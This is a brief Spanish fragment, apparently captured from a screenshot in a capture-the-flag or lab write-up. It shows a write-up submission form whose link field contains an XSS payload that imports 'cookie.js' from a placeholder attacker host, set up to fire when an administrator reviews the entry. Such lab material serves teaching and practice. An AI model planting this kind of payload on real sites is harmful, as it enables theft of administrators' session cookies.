 Rellena tus datos
Nombre:
test
Writeup Link:
import("http:<IP_ATTACKER>:8000/cookie.js")>
Writeup enviando correctamente en unos instantes lo revisará el
administrador.
Enviar